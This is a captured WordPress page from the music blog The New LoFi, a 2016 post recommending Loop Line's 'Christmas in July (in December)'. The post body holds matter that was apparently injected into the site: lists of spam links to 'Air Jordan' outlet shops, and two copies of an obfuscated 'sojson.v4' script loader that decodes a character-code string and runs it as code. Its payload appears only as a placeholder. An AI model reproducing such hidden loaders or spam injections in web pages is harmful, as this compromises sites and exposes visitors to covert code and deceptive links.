

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewlofi.com/christmas-in-july-in-december/
body_size: 9919
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FF4T8BD45"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FF4T8BD45');
</script>
	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Christmas in July (in December) &#8211; The New LoFi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Feed" href="https://thenewlofi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Comments Feed" href="https://thenewlofi.com/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (MP3 Feed)" href="https://thenewlofi.com/feed/mp3/" />
<link rel="alternate" type="application/rss+xml" title="Podcast Feed: The New LoFi Mixtape (Monthly Mixtape)" href="https://thenewlofi.com/feed/tnlf-mixtape/" />
<link rel="alternate" type="application/rss+xml" title="The New LoFi &raquo; Christmas in July (in December) Comments Feed" href="https://thenewlofi.com/christmas-in-july-in-december/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Fchristmas-in-july-in-december%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thenewlofi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewlofi.com%2Fchristmas-in-july-in-december%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='podlove-frontend-css-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css' href='https://thenewlofi.com/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://thenewlofi.com/wp-content/themes/cmylofi_v03/style.css?ver=6.9' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") { document.location = document.URL.replace(/^http:/i, "https:"); }</script><script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/web-player/embed.js?ver=5.9.2" id="podlove-web-player-player-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/podlove-web-player/js/cache.js?ver=5.9.2" id="podlove-web-player-player-cache-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thenewlofi.com/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1" id="rpt-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://thenewlofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thenewlofi.com/wp-json/wp/v2/posts/20907" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewlofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://thenewlofi.com/christmas-in-july-in-december/" />
<link rel='shortlink' href='https://thenewlofi.com/?p=20907' />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #fbee5d            }

            #related_posts_thumbnails li:hover {
                background-color: #fbee5d;
            }

            .relpost_content {
                font-size: 20px;
                color: #666314;
            }

            .relpost-block-single {
                background-color: #fbee5d;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #fbee5d;
            }
        </style>

        <link rel="pingback" href="https://thenewlofi.com/xmlrpc.php">
    
<link rel="shortcut icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/lofi_favicon.ico" type="image/x-icon" />
      
      
      

<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-bold.woff" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff2" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" as="font" href="https://thenewlofi.com/wp-content/fonts/gilmer-regular.woff" type="font/woff2" crossorigin="anonymous" />
    

<link href="https://fonts.googleapis.com/css?family=Rubik:300,500,700" rel="stylesheet">

    
<link href="https://fonts.googleapis.com/css?family=Vollkorn" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Source+Serif+Pro" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Song+Myung" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP:300" rel="stylesheet">
    
    
    
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/global.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/home.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/single-v01.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/results.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/about.css" />
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css" />
 <!-- 
<link rel="stylesheet" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tile.css" />
-->
<link rel='stylesheet' media='screen and (max-width: 1280px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/1050.css"  />
<link rel='stylesheet' media='screen and (max-width: 1050px)' href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/iphone.css"  />

    
    
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://thenewlofi.com/wp-content/themes/cmylofi_v03/gui/iphone_icon-192x192.png" sizes="192x192" />
    
    
    
    
      
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menus.js"></script>  
<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/videoresize.js"></script>   
<style> 
/* to the body element */
.noscroll { overflow: hidden; }

.overlay { 
   position: fixed; 
   overflow-y: scroll;
   top: 0; right: 0; bottom: 0; left: 0; }

	/* for some reason this aria code is being added to the related post thumbnails so that they don't appear. 
[aria-hidden="true"] { display: none; }
[aria-hidden="false"] { display: block; }
	*/
</style> 
    
    
    

    
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-20907 single-format-standard wp-theme-cmylofi_v03 group-blog has-header-image colors-light">
    
    
    
<main>

    
   <header>
     <h1><a href="/">The New LoFi</a></h1>
     <dl>
       <dt><a href="/ten/" style="background: #F3C; padding: 2px 6px; border-radius:2px; color:#fff;">Ten Years</a></dt>
       <dt><a href="/category/mixtapes/">Podcast</a></dt>
       <dt><a href="/merch/">Merch</a></dt> 
       <dt id="btn-menu" onclick="openNav()"><a href="javascript:void(0)" class="open-overlay">Menu</a></dt>
       <dt id="btn-menuclose" onclick="closeNav()"><a href="javascript:void(0)" class="close-overlay">&times;</a></dt>
       <dt id="btn-search" onclick="openSearch()"><a href="javascript:void(0)" >Search</a></dt>
     </dl>
   </header>
   
   
   <hr />
   
    
   <nav class="overlay" aria-hidden="true">
     <dl>
       <dt>The New LoFi</dt>
       <dd><a href="/about/">About</a></dd>
       <dd><a href="mailto:superfresh@thenewlofi.com">Contact</a></dd>
       <dd><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></dd>
       <dd><a href="/apprenticeship/">Apprenticeship</a></dd>
       <dd><a href="https://www.thenewlofi.com/privacy-policy/">Privacy Policy</a></dd>
       <!-- <dd><a href="/support-tnlf/">Support</a></dd> -->
       <dt>Staff Writers</dt>
       <dd><a href="/author/dbakun/">Damon Gregory</a></dd>
       <dd><a href="/author/jmichael/">James Michael</a></dd>
       <dd><a href="/author/jchristensen/">Jarrett Edmund</a></dd>
       <dd><a href="/author/buzoma/">Bobby Uzoma</a></dd>
       <dd><a href="/author/jdonovan/">James Donovan</a></dd>
       <dd><a href="/author/ncaruso/">Nico Carusoo</a></dd>
       <dd><a href="/author/blacey/">Bruno Lacey</a></dd>
       <dd><a href="/author/ccilliers/">Chris Cilliers</a></dd>
       <dd><a href="/author/tsurey/">Ol Wallace</a></dd>
    </dl>
       
     <dl>
       <dt>All Sections</dt>
       <dd><a href="/category/mixtapes/">Mixtapes</a></dd>
       <dd><a href="/archives/">The Archives</a></dd>
       <dd><a href="/category/fresh-music/">Latest</a></dd>
       <!-- <dd><a href="/category/radar/">News</a></dd> --> <!-- news, new releases, and "Music radar" becomes reposts from soundcloud -->
       <dd><a href="/category/interviews/">Interviews</a></dd> 
       <dd><a href="/category/stories/">Stories</a></dd>
       <dd><a href="/merch/">Merch</a></dd>
       <dd><a href="/ten/">Ten Years</a></dd>
       <!-- <dd><a href="xxx">Festivals</a></dd> -->
       <!--
       <dd><a href="xxx">Gear Reviews</a></dd>
       <dd><a href="xxx">News</a></dd>
       <dd><a href="xxx">Shop</a></dd> -->
       
       <dt>Social Media</dt>
       <dd><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></dd>
       <dd><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></dd>
       <dd><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></dd>
       <dd><a href="https://hypem.com/site/the+new+lofi/15524">The Hype Machine</a></dd>
       <!-- <dd><a href="xxx">YouTube</a></dd>
       <dd><a href="xxx">Vimeo</a></dd> -->
       <dd><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></dd>
       <dd><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></dd>
	   <dd><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></dd>
   </dl>
     
     <dl>
       <dt>Mixtapes</dt>
        <dd><a href="https://thenewlofi.com/christmas-in-the-islands/">Christmas In The Islands</a></dd>
        <dd><a href="https://thenewlofi.com/november-2025-mixtape/">November 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/october-2025-mixtape/">October 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/september-2025-mixtape/">September 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/august-2025-mixtape/">August 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/july-2025-mixtape/">July 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/june-2025-mixtape/">June 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/may-2025-mixtape/">May 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/april-2025-mixtape/">April 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/march-2025-mixtape/">March 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/february-2025-mixtape/">February 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/january-2025-mixtape/">January 2025 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/christmas-at-the-movies-mixtape/">Christmas at the Movies Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/december-2024-mixtape/">December 2024 Mixtape</a></dd>
        <dd><a href="https://thenewlofi.com/november-2024-mixtape/">November 2024 Mixtape</a></dd>
 
       <dd class="more"><a href="/category/mixtapes/">&nbsp;+&nbsp;&nbsp;See all mixtapes</a></dd>
     </dl>
    
     <dl>
       <dt>Regulars</dt>
       <!-- <dd><a href="/category/motevideo-monday/">Montevideo Mondays</a></dd> -->
       <dd><a href="/category/festival-review/">Playback: Festival Reviews</a></dd>
       <dd><a href="/category/what-we-are-listening-to/">What We Are Listening To</a></dd>
       <dd><a href="/category/chillwave-wednesday/">Chillwave Wednesdays</a></dd>
       <!-- <dd><a href="/categroy/the-downlo/">The DownLo</a></dd> 
       <dd><a href="/category/new-lofinds/">The New LoFinds</a></dd> -->
       <dd><a href="/category/lofix/">Your LoFix</a></dd>
       <dd><a href="/category/throwback-thursday/">Throwback Thursday</a></dd>
       <dd><a href="/category/fresh-friday-mix/">Fresh Friday Mix</a></dd>
       <dd><a href="/category/the-weekend-fuzz/">The Weekend Fuzz</a></dd> 
       <!-- <dd><a href="/category/weekend-bangers/">Weekend Bangers</a></dd> -->
       <dd><a href="/category/soul-sunday/">Soul Sunday</a></dd>
	   <dd><a href="/category/jazz-underground/">Jazz Underground</a></dd>
       
       <dt><a href="/category/mixtapes/" style="opacity: 1;">Podcast: Monthly Mixtape</a></dt>
       <dd><a href="https://podcasts.apple.com/gb/podcast/the-new-lofi-mixtape/id1504713949" target="_blank">Apple Podcasts</a></dd>
       <dd><a href="https://play.acast.com/s/the-new-lofi-mixtape" target="_blank">Acast</a></dd>
       <dd><a href="https://www.stitcher.com/show/the-new-lofi-monthly-mixtape" target="_blank">Stitcher</a></dd>
       <dd><a href="https://music.amazon.com/podcasts/e98c3c5e-050b-42ed-a6cc-a583003e146c/THE-NEW-LOFI-MIXTAPE" target="_blank">Amazon Music</a></dd>
     </dl>
       

       
   
   </nav>

    <div id="search">
 	   

<form role="search" method="get" class="search-form" id="searchForm" action="https://thenewlofi.com/">
	<label for="search-form-6971eeb3022fe">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6971eeb3022fe" class="search-field" placeholder="Search &hellip;" value="" name="s" autocomplete="off"  /><span id="btn-searchclose" onclick="closeSearchBTN()"><a href="javascript:void(0)">&times;</a></span>
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
    </div>

   
   <hr />
    
    

    
    
    

	
 <section id="content">
		

			
   
<article id="post-20907" class="post" class="post-20907 post type-post status-publish format-standard has-post-thumbnail hentry category-fresh-music tag-christmas">
		
        
	
        
		            <!-- to put featured image before title-->
            <a href="https://thenewlofi.com/christmas-in-july-in-december/"><img width="1227" height="1200" src="https://thenewlofi.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-15-at-01.53.45.png" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thenewlofi.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-15-at-01.53.45.png 1434w, https://thenewlofi.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-15-at-01.53.45-500x489.png 500w, https://thenewlofi.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-15-at-01.53.45-1024x1001.png 1024w, https://thenewlofi.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-15-at-01.53.45-188x184.png 188w" sizes="100vw" /></a>
              
              
              <!-- <a href="https://thenewlofi.com/author/jmichael/">James Michael</a>
              -->
			  
            <div class="entry-meta"><span>Posted by <a href="https://thenewlofi.com/author/jmichael/">James Michael</a> on Thursday, December 22nd, 2016</span></div><!-- .entry-meta --><h3>Christmas in July (in December)</h3><p><img decoding="async" src="https://thenewlofi.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-15-at-01.53.45-500x489.png" alt="Screen Shot 2016-12-15 at 01.53.45" width="500" height="489" class="alignleft size-medium wp-image-20909" srcset="https://thenewlofi.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-15-at-01.53.45-500x489.png 500w, https://thenewlofi.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-15-at-01.53.45-1024x1001.png 1024w, https://thenewlofi.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-15-at-01.53.45-188x184.png 188w, https://thenewlofi.com/wp-content/uploads/2016/12/Screen-Shot-2016-12-15-at-01.53.45.png 1434w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p>Check out this new Christmas track from Minneapolis-based band, <strong>Loop Line</strong>. It&#8217;s called &#8220;Christmas in July (in December)&#8221; and it takes cues from the surfy sounds of the Beach Boys&#8217; Christmas album but adds a melancholy twist. </p>
<p>Loop Line &#8211; Christmas in July (in December)<br />
<iframe loading="lazy" width="100%" height="250" scrolling="no" frameborder="no" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/296780093&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true"></iframe></p>
<ul class="keys_words">
<li class="keys_words"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">Air Jordan 1 Outlet Store</a></li>
<li class="keys_words"><a class="keys_words" href="/fccbaatshop">air jordan 4 thunder 2023</a></li>
</ul>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/fcccjFshop">air jordan 3 black cat 2025</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><dl class="tags"><dd><a href="https://thenewlofi.com/tag/christmas/" rel="tag">Christmas</a></dd></dl>        
      
	
    

	<div class="entry-content">
		        
        


	</div><!-- .entry-content -->

 
        
        
        
	
</article><!-- .post #post-## -->
                
                
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewlofi.com/knox-hamilton-the-man-with-all-the-toys/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>The Man with All the Toys</span></a></div><div class="nav-next"><a href="https://thenewlofi.com/have-yourself-a-merry-little-christmas-by-saxity/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Have Yourself A Merry Little Christmas by Saxity<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>


    
    <div class="sidebar"> 
  
    
    
      <h3>Latest Posts</h3>
      <ul>
 
		  
		    <li><a href="https://thenewlofi.com/heavy-rotation-new-year-new-electronic-music/">Heavy Rotation: new year, new electronic music</a></li>
  <li><a href="https://thenewlofi.com/illo-trios-second-album-creates-a-sound-in-seach-of-new-ground/">illo.trio&#8217;s second album creates a sound in search of new ground</a></li>
  <li><a href="https://thenewlofi.com/three-electronic-producers-to-look-out-for-in-2026/">Three electronic producers to look out for in 2026</a></li>
  <li><a href="https://thenewlofi.com/vilde-releases-a-new-single-to-tease-his-upcoming-album-qualia-at-odds/">Vilde releases a new single to tease his upcoming album &#8220;Qualia At Odds&#8221;</a></li>
  <li><a href="https://thenewlofi.com/47720-2/">The new album from Swiss five-piece, Muralim, is quietly confident jazz</a></li>
  <li><a href="https://thenewlofi.com/trip-tease-is-back-with-some-laid-back-disco-house/">Trip Tease is back with some laid-back disco house</a></li>
  <li><a href="https://thenewlofi.com/french-jazz-quintets-new-album-feux-opens-a-portal-into-the-unknown/">French jazz quintet&#8217;s new album, &#8220;Feux,&#8221; opens a portal into the unknown</a></li>
  <li><a href="https://thenewlofi.com/a-decade-of-smoke-and-flame-b-miles-returns/">A decade of smoke and flame: B.Miles returns</a></li>
  <li><a href="https://thenewlofi.com/british-band-first-day-of-spring-release-the-first-of-four-singles-from-their-vampire-prince-series/">British band, First Day Of Spring, release the first of four singles from their &#8220;Vampire Prince&#8221; series</a></li>
  <li><a href="https://thenewlofi.com/giuseppe-cuce-dives-into-the-fragility-of-the-heart/">Giuseppe Cucè dives into the fragility of the heart</a></li>
		  
		 
        		        		  
        
      </ul>   
        
      <h3>Disclaimer</h3>
      <p>The New LoFi's main focus is finding unsigned bands, djs and producers. We aim to promote musicians who  want to be promoted. With that said, some of the content on the site also comes from copywritten and protected sources. We exist to promote the artists not steal from them. If for any reason there is an issue with any copy written content, please contact us immediately and the content will be removed from the site.</p>
    
    
      <!-- 10 YEAR ANNIVERSARY BANNER AD -->
     
    <div style="background:#fff55d;"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/spacer.gif" height="35" /></div>
    <a href="https://www.thenewlofi.com/ten"><img src="https://thenewlofi.com/wp-content/uploads/2020/09/TNLF-TYA-340x615-1.gif" /></a>
    
    
    </div><!-- .sidebar -->
    
    
    
<!--       
<aside id="secondary" class="widget-area" role="complementary" aria-label="Blog Sidebar">
	</aside>#secondary -->
            
     <br clear="all" />
   </section> <!-- #content -->
   
   
      <hr />
      
    <section id="relatedposts">
		<h4>You may also like</h4>
